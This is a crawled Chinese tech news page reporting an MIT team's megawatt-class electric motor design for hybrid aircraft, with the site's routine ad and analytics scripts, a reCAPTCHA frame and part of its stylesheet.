

--- FILE ---
content_type: text/html
request_url: http://www.inpai.com.cn/news/qykj/20230706/272047.html
body_size: 7461
content:
<!doctype html>
<html>
<head>
<title>麻省理工大学科研团队宣布了一项发明可以帮助航空业大幅减少碳足迹_硬派科技_硬派网</title>
<meta name="keywords" content="硬派科技,金融知识,理财知识，经济政策，互联网金融,互联网,移动互联网,融媒体，IT科技,智能硬件，物联网,区块链,人工智能，创业创新，前沿科技,软件应用,数码产品,通信">
<meta name="description" content="该团队确实认为，兆瓦级电机需要与电源(如电池或燃料电池)配对，使其能够将电能转化为机械功，为飞机上的螺旋桨提供动力。此外，它还能够与传统的涡扇喷气发动机配对，以创建一个在飞">
<meta charset="utf-8">
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<link href="http://www.inpai.com.cn/static_show/css/39art2019_v1.0.css" rel="stylesheet">
<script src="http://www.inpai.com.cn/static_show/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="http://www.inpai.com.cn/static/js/uaredirect.js"></script>
<SCRIPT type=text/javascript>uaredirect("http://m.inpai.com.cn/news/qykj/20230706/272047.html");</SCRIPT>
<script data-ad-client="ca-pub-1811059776868199" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?c61d7b19c78a631a518cbf5978b20291c67dcc5f9a53cfa1be99c06d8637a353e066828ce036a822808e34595aba2fceaefbe9fe32e4aa6ad714961ecfa8adf52b8d7c8c6655c9b00211740aa8a98e2e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<base target="_blank">
</head>
<style type="text/css">
.art_othervideo .baseblock {
    height: 28px;
    margin-top: 5px;
    border-bottom: #f0f0f0 1px solid;
    line-height: 28px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
</style>
<body>

<!-- 39top 2019style1 begin -->
<link href="http://www.inpai.com.cn/static_show/css/39top2019_s1.css" rel="stylesheet">
<div class="top_navigation">
  <div class="toplogo"><a href="http://www.inpai.com.cn/?b=0" target="_blank"><img src="http://www.inpai.com.cn/static/images/logo1.png"></a></div>
  <div class="toplogin" id="NavLoginDiv"> <a target="_self" href="#">登录</a><a target="_self" href="#">注册</a> </div>
  <div class="topnav">     
     <span> <a  class="ask" href="http://www.inpai.com.cn/news/" target="_blank">新闻</a></span>  <span> <a  class="ask" href="http://news.inpai.com.cn/" target="_blank">资讯</a></span>  <span> <a  class="ask" href="http://www.inpai.com.cn/jinlong/" target="_blank">金融</a></span>  <span> <a  class="ask" href="http://www.inpai.com.cn/zhishi/" target="_blank">知识</a></span>  <span> <a  class="ask" href="http://www.inpai.com.cn/caijing/" target="_blank">财经</a></span>  <span> <a  class="ask" href="http://money.inpai.com.cn/" target="_blank">理财</a></span>  <span> <a  class="ask" href="http://tech.inpai.com.cn/" target="_blank">科技</a></span>  <span> <a  class="ask" href="http://inmark.inpai.com.cn/" target="_blank">金融</a></span>  <span> <a  class="ask" href="http://finance.inpai.com.cn/" target="_blank">经济</a></span>  <span> <a  class="ask" href="http://product.inpai.com.cn/" target="_blank">产品</a></span>  <span> <a  class="ask" href="http://cpu.inpai.com.cn/" target="_blank">系统</a></span>  <span> <a  class="ask" href="http://vga.inpai.com.cn/" target="_blank">连接</a></span>  <span> <a  class="ask" href="http://www.inpai.com.cn/keji/" target="_blank">科技</a></span>  <span> <a  class="ask" href="http://www.inpai.com.cn/ju/" target="_blank">聚焦</a></span>  <span> <a  class="ask" href="http://www.inpai.com.cn/sylm/" target="_blank">栏目首页</a></span>  <span> <a  class="ask" href="http://www.inpai.com.cn/game/" target="_blank">游戏</a></span>     
     </div>
</div>
<!-- 39top 2019style1 end -->

<div class="art_wrap">
  <div class="art_left">
    <div class="art_location"> <a class="ClassNav" href="http://www.inpai.com.cn/?b=0" target="_blank">首页</a> > 
      <a href="http://www.inpai.com.cn/news/">新闻</a> > <a href="http://www.inpai.com.cn/news/qykj/">前沿科技</a> >  &gt; 正文</div>
    <h1>麻省理工大学科研团队宣布了一项发明可以帮助航空业大幅减少碳足迹</h1>
    <div class="art_control"> <i><a class="textsizedown" href="javascript:void(0);" target="_self" title="缩小字体"></a></i><i><a class="textsizeup" href="javascript:void(0);" target="_self" title="放大字体"></a></i><i><a class="addfavorite" onclick="addfavorite()" href="javascript:void(0);" target="_self" title="收藏文章"></a></i>
      <div class="bshare-custom"><i><a href="javascript:void(0);" target="_self" class="bshare-sinaminiblog" title="分享到微博"></a></i><i><a href="javascript:void(0);" target="_self" class="share-wechat" title="分享到微信"></a><span id="qrcode"></span></i><i><a href="javascript:void(0);" target="_self" class="bshare-qzone" title="分享到QQ空间"></a></i></div>
    </div>
    <div class="art_info"><em>2023-07-06 15:46:22</em><em>来源：IT之家</em></div>
    <div class="art_content"> <p>7 月 5 日消息，麻省理工大学科研团队近日宣布了一项发明，可以帮助航空业大幅减少碳足迹。</p>
<p align="center"><img align="" alt="" border="0" src="http://tuxianggu.6m.cn/thumb/uploads/2022-07-08/4f3cb354833f7074cae1415cec69225a.jpg" /></p>
<p>目前只有小型飞机可以实现电器化，而大型飞机依然存在巨大挑战，其中一个难点就是电动引擎，很难达到让大型飞机抬离地面的输出。</p>
<p>麻省理工大学的团队宣布设计出了兆瓦级(Megawatt)电动引擎，至少可以创建混合动力飞机引擎，为未来的纯电引擎打下了坚实的基础。</p>
<p>团队已经设计和测试了电机的主要部件，通过详细的计算表明，这些部件可以作为一个整体工作，产生一兆瓦的功率，同时仍然保持与当前较小的航空发动机竞争的重量和尺寸。</p>
<p>该团队确实认为，兆瓦级电机需要与电源(如电池或燃料电池)配对，使其能够将电能转化为机械功，为飞机上的螺旋桨提供动力。此外，它还能够与传统的涡扇喷气发动机配对，以创建一个在飞行的某些部分使用电力推进的混合动力系统。</p>
 
     <p style="color: #fff;">关键词：                    </p>  
    </div>

    
    <div class="art_page">  </div>
    <div class="art_show loc_smalltl">
        <div class="adver"><script type="text/javascript" src="http://user.042.cn/adver/adver.js"></script><script type="text/javascript">getAdvert('.adver',3,'800px','90px');</script></div>        </div>
        <style type="text/css">
#commentDiv h3{font-size: 16px;line-height: 20px;font-weight: normal;}
#commentDiv ul li{line-height: 26px;color: #252525;}
#commentDiv ul li a{font-size: 14px;}
</style>
    <div id="commentDiv">
      <h3>推荐内容</h3>
      <ul>
                <li><a href="http://www.inpai.com.cn/news/qykj/20230706/272047.html" target="_blank">麻省理工大学科研团队宣布了一项发明可以帮助航空业大幅减少碳足迹</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272046.html" target="_blank">CSGO开箱哪个箱子最稳？CSGO匹配注意事项有哪些？-焦点观察</ a></li>
                <li><a href="http://www.inpai.com.cn/news/hard/20230706/272045.html" target="_blank">消息称英特尔正在评估LGA 4710处理器的两种不同的集成散热器设计</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272044.html" target="_blank">csgo开箱的武器在哪？csgo去哪开箱？</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272043.html" target="_blank">CSGO开箱等级如何区分?CSGO能买到绝版箱子的钥匙吗？-动态</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272042.html" target="_blank">CSGO手枪名称及对应指令 csgo开箱网站免费箱子怎么样？ 全球微头条</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272041.html" target="_blank">CSGO开箱价格分别都有哪几种？csgo所有箱子出金概率一样吗？ 全球观点</ a></li>
                <li><a href="http://www.inpai.com.cn/news/new/20230706/272040.html" target="_blank">报告称2023年第一季度全球扩展现实头显的出货量同比下降33%</ a></li>
                <li><a href="http://tech.inpai.com.cn/kaifazhe/20230706/272039.html" target="_blank">投影仪扩展模式怎么用？投影仪怎么铺满全屏显示？</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272038.html" target="_blank">csgo挂机能掉箱子吗？csgo开箱在哪里开？|世界快看点</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272037.html" target="_blank"> csgo每周箱子掉落介绍 csgo开箱具体步骤分别是什么？</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272036.html" target="_blank">CSGO开箱皮肤都有哪些分类？csgo开箱子获得的物品可以卖吗？_环球快资讯</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272035.html" target="_blank">CSGO开箱方法是真实有效的吗？CSGO怎么屏蔽语音？</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272034.html" target="_blank">csgo清血迹指令介绍 csgo开箱方式有哪些？ 独家焦点</ a></li>
                <li><a href="http://www.inpai.com.cn/news/new/20230706/272033.html" target="_blank">6月任天堂Nintendo Switch日本国内销量同比增长68% 创下历史最高纪录</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272032.html" target="_blank">环球观速讯丨csgo清除机器人的指令是什么？csgo怎么开箱？</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272031.html" target="_blank">CSGO开箱有挂?CSGO出金有规律么？_全球观热点</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272030.html" target="_blank">csgo开箱网站武器箱可以分为哪几种？csgo开箱子必须充钱吗？ 当前快播</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272029.html" target="_blank">全球短讯！ CSGO无法验证游戏会话解决方法是什么？csgo开箱攻略汇总</ a></li>
                <li><a href="http://www.inpai.com.cn/game/20230706/272028.html" target="_blank">csgo如何在网站上开箱？csgo开箱玩家权益怎么保障？</ a></li>
              </ul>
    </div> 
  </div>
  <div class="art_right">
    <div class="art_search">
      <form method="get" action="http://www.duosou.net/?keyword=输入值" target="_blank">
        <input type="text" name="words" value="" maxlength="30" autocomplete="off" placeholder="">
        <input type="submit" value="">
      </form>
    </div>
    <div style="margin-top: 25px;"><div class="adver_3"><script type="text/javascript" src="http://user.042.cn/adver/adver.js"></script><script type="text/javascript">getAdvert('.adver_3',1,'300px','300px');</script></div></div>
    <div class="art_rec art_rank tab">
      <div class="sectiontitle tabnav"><em class="current">新闻</em></div>
      <div class="baseblock tabcontent">
        <ul class="tabsingle">
                              <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/qykj/20230706/272047.html" target="_blank">麻省理工大学科研团队宣布了一项发明可以帮助航空业大幅</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/hard/" target="_blank">硬件</a>] <a href="http://www.inpai.com.cn/news/hard/20230706/272045.html" target="_blank">消息称英特尔正在评估LGA 4710处理器的两种不同的集成散</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/new/" target="_blank">业界</a>] <a href="http://www.inpai.com.cn/news/new/20230706/272040.html" target="_blank">报告称2023年第一季度全球扩展现实头显的出货量同比下降33%</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/new/" target="_blank">业界</a>] <a href="http://www.inpai.com.cn/news/new/20230706/272033.html" target="_blank">6月任天堂Nintendo Switch日本国内销量同比增长68% 创</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/tx/" target="_blank">通信/传统IT</a>] <a href="http://www.inpai.com.cn/news/tx/20230706/272025.html" target="_blank">龙芯3A6000处理器更多信息曝光：采用四核、双DDR4-3200内</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/redian/" target="_blank">热点</a>] <a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271989.html" target="_blank">循环智能亮相2023世界人工智能大会，会话智能和私域大模</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/redian/" target="_blank">热点</a>] <a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271725.html" target="_blank">竞速之旅不停歇 三星Galaxy S23系列助你赢在起点</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/redian/" target="_blank">热点</a>] <a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271722.html" target="_blank">2023全球数字经济大会 数字金融论坛 在北京&middot;银行保险</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/redian/" target="_blank">热点</a>] <a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271713.html" target="_blank">产品结构设计步骤全方位解析！</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/redian/" target="_blank">热点</a>] <a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271711.html" target="_blank">数智融合 共创未来 2023数字金融论坛隆重开启</a></li>
                            </ul>
      </div>
    </div>
    <div class="art_rec art_brand">
      <div class="sectiontitle"><em>热点</em></div>
      <ul>
           
                <li><a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271989.html" title="循环智能亮相2023世界人工智能大会，会话智能和私域大模型解决方案引关注" target="_blank"><img src="http://pic.wy6000.com/upload/image/rw/doc/20230706/word_3419_b4f01a8189d1546c2b319e6383d791e2.png"></a></li>
                <li><a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271725.html" title="竞速之旅不停歇 三星Galaxy S23系列助你赢在起点" target="_blank"><img src="http://fabu.fabuzhe.com.cn/resources/upload/jsp/upload/image/20230706/1688624969213041732.jpg"></a></li>
                <li><a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271722.html" title="2023全球数字经济大会 数字金融论坛 在北京·银行保险产业园召开" target="_blank"><img src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20230706/2023070614314501.001.jpeg"></a></li>
                <li><a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271711.html" title="数智融合 共创未来 2023数字金融论坛隆重开启" target="_blank"><img src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20230706/2023070614190444.001.jpeg"></a></li>
                <li><a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271678.html" title="AI 2.0来袭，AIGC如何重新定义招聘？" target="_blank"><img src="http://pic.wy6000.com/upload/image/rw/doc/20230706/word_3419_e372841b2a85af8ebbbb80b4b3df784b.png"></a></li>
                <li><a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271676.html" title="博时基金:布局多元化养老理财 投研团队专业管理助力财富传承" target="_blank"><img src="https://www.jinjiresearch.com/wp-content/uploads/2023/07/1-1.png"></a></li>
                <li><a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271649.html" title="助力南极科考推动“健康光环境”普及 欧普照明以技术创新引领产业高质量发展" target="_blank"><img src="http://www.zjqynews.cn/uploadfiles/c05b3731cf2847a0ad5a07a5e5e5405d.jpg"></a></li>
                <li><a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271633.html" title="龙芯、海光、鲲鹏等国产CPU：吸收技术，创新发展，建设生态" target="_blank"><img src="http://image.danews.cc/upload/doc/20230706/64a650f9796fc.png"></a></li>
                <li><a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271472.html" title="强者恒强！天玑旗舰芯连续问鼎安兔兔性能榜第一，下一代旗舰打造灭霸级全大核" target="_blank"><img src="https://p2.itc.cn/images01/20230705/3036be85b3d74d8d93f1e2fe61041d76.jpeg"></a></li>
                <li><a href="http://www.inpai.com.cn/news/redian/2023/0706/072023_271457.html" title="2023MWC上海 | 思特奇智慧城市：创新构筑城市级数字中枢平台 助推城市全域数字化转型升级" target="_blank"><img src="https://picx.zhimg.com/80/v2-a17f21d385e83549732e4bb699ae1aa0_720w.jpg"></a></li>
              </ul>
    </div>
    <div class="art_rec art_rank tab">
      <div class="sectiontitle tabnav"><em class="current">39热文</em><em>一周热点</em></div>
      <div class="baseblock tabcontent">
        <ul class="tabsingle">
                              <li>[<a href="http://www.inpai.com.cn/game/" target="_blank">游戏</a>] <a href="http://www.inpai.com.cn/game/20230706/272042.html" target="_blank">CSGO手枪名称及对应指令 csgo开箱网站免费箱子怎么样？</a></li>
                    <li>[<a href="http://www.inpai.com.cn/game/" target="_blank">游戏</a>] <a href="http://www.inpai.com.cn/game/20230706/272038.html" target="_blank">csgo挂机能掉箱子吗？csgo开箱在哪里开？|世界快看点</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/qykj/20230706/272047.html" target="_blank">麻省理工大学科研团队宣布了一项发明可以帮助航空业大幅</a></li>
                    <li>[<a href="http://www.inpai.com.cn/game/" target="_blank">游戏</a>] <a href="http://www.inpai.com.cn/game/20230706/272036.html" target="_blank">CSGO开箱皮肤都有哪些分类？csgo开箱子获得的物品可以卖</a></li>
                    <li>[<a href="http://www.inpai.com.cn/game/" target="_blank">游戏</a>] <a href="http://www.inpai.com.cn/game/20230706/272044.html" target="_blank">csgo开箱的武器在哪？csgo去哪开箱？</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/hard/" target="_blank">硬件</a>] <a href="http://www.inpai.com.cn/news/hard/20230706/272045.html" target="_blank">消息称英特尔正在评估LGA 4710处理器的两种不同的集成散</a></li>
                    <li>[<a href="http://www.inpai.com.cn/game/" target="_blank">游戏</a>] <a href="http://www.inpai.com.cn/game/20230706/272015.html" target="_blank">每日时讯!​CSGO开箱多少钱一次？csgo多重采样抗锯齿设置</a></li>
                    <li>[<a href="http://www.inpai.com.cn/game/" target="_blank">游戏</a>] <a href="http://www.inpai.com.cn/game/20230706/272018.html" target="_blank">csgo开箱什么时候爆率高？csgo开箱一般什么时候开？ 全</a></li>
                    <li>[<a href="http://www.inpai.com.cn/game/" target="_blank">游戏</a>] <a href="http://www.inpai.com.cn/game/20230706/272034.html" target="_blank">csgo清血迹指令介绍 csgo开箱方式有哪些？ 独家焦点</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/new/" target="_blank">业界</a>] <a href="http://www.inpai.com.cn/news/new/20230706/272040.html" target="_blank">报告称2023年第一季度全球扩展现实头显的出货量同比下降33%</a></li>
                            </ul>
        <ul class="tabsingle">
                              <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/qykj/20210521/100004.html" target="_blank"> 研究人员称在离太阳很远的彗星中发现了金属蒸气</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/qykj/20210521/100005.html" target="_blank">研究人员找到新方法来代替普通金属与单层材料连接</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/qykj/20210524/100135.html" target="_blank">美国维珍银河VSS Unity载人飞船试飞成功 进入亚轨道太</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/qykj/20210524/100171.html" target="_blank">SpaceX下一次猎鹰重型火箭发射时间从2021年7月推迟到2021年10月</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/new/20210524/100189.html" target="_blank">科学家们发现微塑料很容易积聚在被称为海鞘的海洋无脊椎</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/new/20210524/100198.html" target="_blank">新型碳网络上的窄条纹的行为像金属 可用作未来碳基电子</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/new/20210524/100199.html" target="_blank">天文学家表示已发现已知最古老的螺旋星系 形成于124亿年前</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/new/20210524/100200.html" target="_blank">太阳风暴新活跃周期到来 强大的空间天气有可能在地球上</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/new/20210524/100201.html" target="_blank">研究小组首次将两种不同的等离子体技术结合起来 建立新</a></li>
                    <li>[<a href="http://www.inpai.com.cn/news/qykj/" target="_blank">前沿科技</a>] <a href="http://www.inpai.com.cn/news/new/20210525/100297.html" target="_blank">科学家首次展示最有效的&ldquo;光学整流天线&rdquo; 即从热能中获</a></li>
                            </ul>
      </div>
    </div>
	
  </div>
</div>
<div class="art_footer"> <div class="copyright">
<p>www.inpai.com.cn&nbsp; <a href="http://tech.inpai.com.cn/qukuailian/20230418/189927.html" target="_blank">关于我们</a>&nbsp;联系我们:514 676 113 @qq.com</p>
<p>Copyright &copy; 2011-2020&nbsp; &nbsp;<a href="http://www.inpai.com.cn/">硬派科技网</a> 版权所有 <a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备2022016517号-18</a></p>
</div>
<br /></div>
<script src="http://www.inpai.com.cn/static_show/js/39top2019_s1.js"></script> 
<script src="http://www.inpai.com.cn/static_show/js/e01a6f018739456e8bd5e8f727653cfb.js"></script> 
<script src="http://www.inpai.com.cn/static_show/js/qrcode.js"></script> 
<script src="http://www.inpai.com.cn/static_show/js/39art2019_common.js"></script> 
<script src="http://www.inpai.com.cn/static_show/js/bfd.js"></script> 
<script src="http://www.inpai.com.cn/static_show/js/djan.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>	
	<!--统计勿删-->
	<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://hm.baidu.com/hm.js?22e48b223f0792b2131a04a312131764";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
	</script>
	<!--统计勿删END-->
<script charset="UTF-8" language="javascript" src="//data.dzxwnews.com/a.php"></script>		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_ndKO9cDtSzbV4-HKuTNNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766855571086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.inpai.com.cn/static_show/css/39art2019_v1.0.css
body_size: 5362
content:
@charset "gb2312";html,body,div,span,p,a,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,cite,code,em,del,font,img,ins,small,strong,b,i,center,form,label,input,textarea,button,select,th,td {
    padding: 0;
    margin: 0
}

ol,ul,li,dl,dt,dd {
    list-style: none
}

h1,h2,h3,h4,h5,h6 {
    font-size: 1em
}

em,i,cite {
    font-weight: 400;
    font-style: normal
}

img,iframe {
    border: 0;
    vertical-align: top
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

input,textarea,button,select {
    border: 0;
    outline: 0;
    font-family: Microsoft Yahei
}

body {
    font-size: 16px;
    line-height: 1.8em;
    font-family: Microsoft Yahei;
    color: #666
}

a {
    text-decoration: none;
    color: #333;
    transition: color .2s
}

a:hover {
    color: #3291f9
}

.clear {
    clear: both;
    height: 0;
    line-height: 0;
    font-size: 0
}

.art_wrap {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    zoom:1}

.art_left {
    float: left;
    width: 830px
}

.art_right {
    float: right;
    width: 300px
}

.tab .tabsingle {
}

.tab .tabsingle:first-child {
    display: block
}

.scaleimg img {
    transform: scale(1);
    transition: transform .5s
}

.scaleimg img.zoom {
    transform: scale(1.2);
    transition: transform .5s
}

.art_location {
    font-size: 14px;
    line-height: 24px;
    margin-top: 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.art_location a {
    color: #666
}

.art_location a:hover {
    color: #3291f9
}

h1 {
    font-size: 42px;
    line-height: 62px;
    color: #444;
    margin-top: 28px
}

.art_control {
    float: right;
    margin-top: 15px
}

.art_control i {
    float: left;
    width: 50px;
    background: url(../images/art_control.png) left 49px bottom 6px no-repeat;
    position: relative;
    z-index: 998
}

.art_control i:last-child {
    background: 0 0
}

.art_control i a {
    display: block;
    height: 24px;
    background-image: url(../images/art_control.png);
    background-repeat: no-repeat
}

.art_control i a:hover {
    animation: shake .5s ease 2
}

.art_control i a.disabled {
    opacity: .25;
    cursor: default
}

.art_control i a.disabled:hover {
    animation: none
}

.art_control a.textsizedown,.art_control a.textsizedown.disabled:hover {
    background-position: 17px 2px
}

.art_control a.textsizedown:hover {
    background-position: 17px -48px;
    animation: zoomout .8s ease 1
}

.art_control a.textsizeup,.art_control a.textsizeup.disabled:hover {
    background-position: -32px 2px
}

.art_control a.textsizeup:hover {
    background-position: -32px -48px;
    animation: zoomin .8s ease 1
}

.art_control a.addfavorite {
    background-position: -83px 2px
}

.art_control a.addfavorite:hover {
    background-position: -83px -48px;
    animation: rotate 1.5s ease-in-out 1
}

.art_control a.bshare-sinaminiblog {
    background-position: -132px 2px
}

.art_control a.bshare-sinaminiblog:hover {
    background-position: -132px -48px
}

.art_control a.share-wechat {
    background-position: -181px 2px
}

.art_control a.share-wechat:hover {
    background-position: -181px -48px
}

.art_control a.bshare-qzone {
    background-position: -230px 2px
}

.art_control a.bshare-qzone:hover {
    background-position: -230px -48px
}

.art_control .bshare-custom {
    display: inline
}

.art_control .bshare-custom a {
    width: 50px;
    background-image: url(../images/art_control.png);
    +height: 24px
}

.art_control .share-wechat+span {
    display: none;
    position: absolute;
    width: 135px;
    height: 135px;
    padding: 22px 8px 8px;
    font-size: 14px;
    line-height: 135px;
    text-align: center;
    color: #999;
    background: url(../images/art_control.png) right bottom no-repeat;
    top: 24px;
    left: -51px
}

.art_control .share-wechat+span img {
    width: 100%;
    height: 100%
}

.art_share {
    float: left;
    margin-top: 30px;
    line-height: 30px;
    margin-top: 0\9
}

:root .art_share {
    margin-top: 30px
}

.art_share i {
    display: inline-block;
    width: 30px;
    margin-left: 10px;
    position: relative;
    z-index: 998;
    vertical-align: middle
}

.art_share i a {
    display: block;
    height: 30px;
    background-color: #eaeaea;
    background-image: url(../images/video_share.png);
    background-repeat: no-repeat;
    border-radius: 100%
}

.art_share i a:hover {
    animation: shake .5s ease 2
}

.art_share a.share-wechat {
    background-position: 6px 8px
}

.art_share a.share-wechat:hover {
    background-color: #08ba06;
    background-position: 6px -26px
}

.art_share a.bshare-sinaminiblog {
    background-color: #eaeaea;
    background-position: 6px -61px
}

.art_share a.bshare-sinaminiblog:hover {
